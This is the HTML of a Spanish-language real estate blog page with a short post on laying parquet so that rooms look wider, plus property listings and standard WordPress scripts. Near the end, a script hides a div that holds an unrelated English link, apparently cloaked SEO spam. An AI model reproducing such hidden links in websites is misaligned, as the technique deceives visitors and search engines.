		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->

				</div>

			</div>
			<!-- /.rh_logo -->

			<div class="rh_menu">

				<!-- Start Main Menu-->
				<nav class="main-menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__main clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>				</nav>
				<!-- End Main Menu -->

				<div class="rh_menu__user">
					    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
					<div class="user_menu_wrapper rh_user_menu_wrapper_large">
											</div>
									</div>
				<!-- /.rh_menu__user -->

			</div>
			<!-- /.rh_menu -->

		</div>
		<!-- /.rh_header__wrap -->

	</header>
	<!-- /.rh_header -->
    </div>
	<section id="rh-banner-attachment-parallax" class="rh_banner rh_banner__image" style="background-image: url('https://moranvilla.com.ar/wp-content/uploads/2022/05/Imagen-baner.jpg');">
	<div class="rh_banner__cover"></div>
	<div class="rh_banner__wrap">
				<h2 class="rh_banner__title">Noticias</h2>
					</div>
</section>
	<section class="rh_section rh_section--flex rh_wrap--padding rh_wrap--topPadding">
				<div class="rh_page rh_page__listing_page rh_page__news rh_page__main">

			
				<div class="rh_blog rh_blog__listing rh_blog__single">

											<article id="post-6242" class="post-6242 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-arquitectura tag-bienesraices tag-casas tag-deco tag-hogar tag-moranvilla tag-nuevoscomienzos tag-real-estate tag-remodelacion tag-tendencias rh_blog__post">

								<figure>
					<a href="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg" data-fancybox class="" title="Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼">
			<img width="1080" height="680" src="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" srcset="https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM.jpeg 1080w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM-300x189.jpeg 300w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM-1024x645.jpeg 1024w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM-768x484.jpeg 768w, https://moranvilla.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-02-at-9.30.32-AM-150x94.jpeg 150w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</figure>
	
							<div class="entry-header blog-post-entry-header">
								<h1 class="entry-title">Diseñá con parquet y dale un aspecto más amplio a tus habitaciones ￼</h1><div class="entry-meta blog-post-entry-meta">
	Por <p class="vcard fn">Moran Villa</p> Publicado en <a href="https://moranvilla.com.ar/category/sin-categoria/">Sin categoría</a> En  	<time class="entry-date published" datetime="2022-09-02T21:13:16+00:00">2 septiembre, 2022</time>
</div>							</div>

							<div class="rh_content entry-content">
								
<p>Diseñá con parquet y dale un aspecto más amplio a tus habitaciones <img decoding="async" height="16" width="16" alt="&#x1f917;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb7/1/16/1f917.png"></p>



<p>Te contamos como hacerlo en este post <img decoding="async" height="16" width="16" alt="&#x1f447;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4f/1/16/1f447.png"></p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"> Una habitación estrecha, angosta puede hacerse más ancha a través del diseño y las vetas del revestimiento del suelo.</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"><a></a>En el caso del parquet, por ejemplo, el diseño de colocación debería correr en sentido transversal a los lados largos de la habitación. Eso hace que esta se vea más ancha. Si se coloca de forma paralela al lado longitudinal, el espacio se ve más profundo.</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f538;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t72/1/16/1f538.png"> Quien no quiera o no necesite compensar nada, debería colocar las piezas de parquet partiendo desde la ventana. Más específicamente: con la incidencia de la luz de la ventana más grande de la habitación. De esa manera, llaman menos la atención las uniones y las pequeñas irregularidades.</p>



<p>Diseño en espiga para espacios grandes, tablero de ajedrez para los pequeños <img decoding="async" height="16" width="16" alt="&#x1f917;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb7/1/16/1f917.png"></p>



<p>¿Vas a aplicar este tip en tu casa? Dale “Like” a este post <img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f970;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tea/1/16/1f970.png"></p>



<p><a href="https://www.facebook.com/hashtag/pisos?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Pisos</a><a href="https://www.facebook.com/hashtag/parquet?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Parquet</a><a href="https://www.facebook.com/hashtag/madera?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Madera</a><a href="https://www.facebook.com/hashtag/dise%C3%B1o?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Diseño</a><a href="https://www.facebook.com/hashtag/casas?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Casas</a><a href="https://www.facebook.com/hashtag/bienesraices?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#BienesRaices</a></p>
							</div>

															<div class="post-tags clearfix">
									<i class="fas fa-tags"></i>&nbsp<a href="https://moranvilla.com.ar/tag/arquitectura/" rel="tag">arquitectura</a>, <a href="https://moranvilla.com.ar/tag/bienesraices/" rel="tag">bienesraices</a>, <a href="https://moranvilla.com.ar/tag/casas/" rel="tag">casas</a>, <a href="https://moranvilla.com.ar/tag/deco/" rel="tag">deco</a>, <a href="https://moranvilla.com.ar/tag/hogar/" rel="tag">hogar</a>, <a href="https://moranvilla.com.ar/tag/moranvilla/" rel="tag">moranvilla</a>, <a href="https://moranvilla.com.ar/tag/nuevoscomienzos/" rel="tag">nuevoscomienzos</a>, <a href="https://moranvilla.com.ar/tag/real-estate/" rel="tag">Real Estate</a>, <a href="https://moranvilla.com.ar/tag/remodelacion/" rel="tag">remodelación</a>, <a href="https://moranvilla.com.ar/tag/tendencias/" rel="tag">tendencias</a>								</div>
							
						</article>


						
				</div>
				<!-- /.rh_blog rh_blog__listing -->

			
		</div>
		<!-- /.rh_page rh_page__main -->

		            <div class="rh_page rh_page__sidebar">
				    <aside class="rh_sidebar">
		<section id="featured_properties_widget-1" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Propiedades Destacadas</h3>
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/5435274-prop/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2025-09-23-at-10.21.41-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/5435274-prop/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/5435274-prop/">Gral. Pico 465, e/Juan B. Justo y Av. San Martin Oeste</a>
			</h3>
			<p class="rh_prop_card__excerpt">&#x1f3e0;&#x1f4bc; PROPIEDAD MULTIRENTA EN VENTA | SANTA ROSA &#x1f4bc;&#x1f3e0;&#x1f4cd; Gral.&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

				
				
				
									<div class="rh_prop_card__meta">
                                                    <span class="rh_meta_titles">
                                                             	Área                                                    </span>
						<div>
							<svg class="rh_svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<circle cx="2" cy="2" r="2"/>
</g>
<g>
	<circle cx="2" cy="22" r="2"/>
</g>
<g>
	<circle cx="22" cy="2" r="2"/>
</g>
<rect x="1" y="1" width="2" height="22"/>
<rect x="1" y="1" width="22" height="2"/>
<path opacity="0.5" d="M23,20.277V1h-2v19.277C20.7,20.452,20.452,20.7,20.277,21H1v2h19.277c0.347,0.596,0.984,1,1.723,1
	c1.104,0,2-0.896,2-2C24,21.262,23.596,20.624,23,20.277z"/>
</svg>
							<span class="figure">
															389,89														</span>
															<span class="label">
																m2															</span>
													</div>
					</div>
					<!-- /.rh_prop_card__meta -->
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Llamar por precio					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					
<article class="rh_prop_card rh_prop_card--block">

	<div class="rh_prop_card__wrap">

					<div class="rh_label rh_label__featured_widget">
				<div class="rh_label__wrap">
					Destacado					<span></span>
				</div>
			</div>
			<!-- /.rh_label -->
		
		<figure class="rh_prop_card__thumbnail">
			<div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/3era-etapa-villa-mapu/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-07-at-10.41.52-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>


				<div class="rh_overlay"></div>
				<div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
											<a href="https://moranvilla.com.ar/propiedad/3era-etapa-villa-mapu/">Ver propiedad</a>
										</div>
							</div>
			<!-- /.rh_overlay__contents -->

			<div class="rh_prop_card__btns">
							</div>
			<!-- /.rh_prop_card__btns -->
		</figure>
		<!-- /.rh_prop_card__thumbnail -->

		<div class="rh_prop_card__details">

			<h3>
				<a href="https://moranvilla.com.ar/propiedad/3era-etapa-villa-mapu/">3era Etapa Villa Mapu</a>
			</h3>
			<p class="rh_prop_card__excerpt">&#x1f33f;&#x2728; ¡Lanzamos la 3° Etapa de Villa Mapú! &#x2728;&#x1f33f; &#x1f4cd;&hellip;</p>
			<!-- /.rh_prop_card__excerpt -->

			<div class="rh_prop_card__meta_wrap">

				
				
				
				
			</div>
			<!-- /.rh_prop_card__meta_wrap -->

			<div class="rh_prop_card__priceLabel rh_prop_card__priceLabel_box">
				<div class="rh_rvr_price_status_box">
											<span class="rh_prop_card__status">
					Venta											</span>
					<!-- /.rh_prop_card__type -->
					<p class="rh_prop_card__price">
						Llamar por precio					</p>
					<!-- /.rh_prop_card__price -->
				</div>

							</div>
			<!-- /.rh_prop_card__priceLabel -->

		</div>
		<!-- /.rh_prop_card__details -->

	</div>
	<!-- /.rh_prop_card__wrap -->

</article>					</section>    </aside>
	            </div><!-- /.rh_page rh_page__sidebar -->
		
	</section>
	<!-- /.rh_section rh_wrap rh_wrap--padding -->

    <div class="rh_sticky_wrapper_footer rh_apply_sticky_wrapper_footer">
		<footer class="rh_footer rh_footer__before_fix rh_footer_layout_default">
	    <div class="rh_footer__wrap rh_footer__widgets_wrap rh_footer--alignTop">
		        <div class="rh_footer__widgets column-1">
			        </div>
		    </div>
	        <div class="rh_footer__wrap rh_footer__bottom_wrap rh_footer--space_between">
			                <p class="copyrights">
					© 2023. Todos los derechos reservados.                </p>
				            <div class="rh-footer-bottom-items-separator">|</div>
	                        <p class="designed-by">
					Diseñado por <a href="http://tresdetres.com.ar">Tres de Tres SRL</a>                </p>
				        </div>
		</footer><!-- /.rh_footer -->    </div>
	</div>        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		<div class="rh_login_modal_wrapper rh_login_modal_modern">
    <div class="rh_login_modal_box rh_login_no_quote">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Morán Villa                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Ingresa en</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://moranvilla.com.ar/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Nombre de usuario</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Nombre de usuario"
                               title="Nombre de usuario" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Contraseña</label>
                            <span class="rh_forget_password_trigger">¿Olvidó la contraseña?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Contraseña"
                               title="Contraseña" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="02bef4cd72" /><input type="hidden" name="_wp_http_referer" value="/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%EF%BF%BC/" />                        <input type="hidden" name="redirect_to"
                               value="https://moranvilla.com.ar/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%EF%BF%BC/"/>
						                            <button id="login-button"
                                    type="submit">Ingresa en</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://moranvilla.com.ar/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Nombre de usuario o correo electrónico"
                               class="rh_modal_field required"
                               title="Nombre de usuario o correo electrónico" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="ed3d8e899b" /><input type="hidden" name="_wp_http_referer" value="/disena-con-parquet-y-dale-un-aspecto-mas-amplio-a-tus-habitaciones-%EF%BF%BC/" />
						                            <button id="forgot-button"
                                    name="user-submit">Restablecer la contraseña</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_modern">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a7c81cf"><ul><li><a href="https://moranvilla.com.ar/3-months-tenancy-agreement-essential-guidelines-and-tips/" title="3 Months Tenancy Agreement: Essential Guidelines and Tips" >3 Months Tenancy Agreement: Essential Guidelines and Tips</a></li> </ul><div><script type="text/javascript"> document.getElementById("a7c81cf").style.display="none"; </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" id="cf7-styler-js-extra">
/* <![CDATA[ */
var cf7cstmzrJsObj = {"ajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=cf7-styler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01769375849" id="cf7-styler-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moranvilla.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=1.1.3" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=1.1.3" id="ere-frontend-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
//# sourceURL=flying-pages-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/vendors/progressbar/dist/progressbar.min.js?ver=1.0.1" id="progress-bar-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"para-alquiler"};
var frontEndAjaxUrl = {"sfoiajaxurl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/inspiry-search-form.js?ver=3.18.0" id="inspiry-search-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var customData = {"video_width":"1778","video_height":"1000"};
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/custom.js?ver=3.18.0" id="custom-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=3.18.0" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.js?ver=3.18.0" id="vendors-js-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/locations.js?ver=3.18.0" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!","ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/common-custom.js?ver=3.18.0" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/cfos.js?ver=3.18.0" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="joinchat-lite-js-before">
/* <![CDATA[ */
